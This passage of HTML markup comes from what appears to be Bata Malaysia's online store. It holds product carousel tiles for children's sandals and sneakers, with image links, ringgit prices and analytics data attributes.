        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
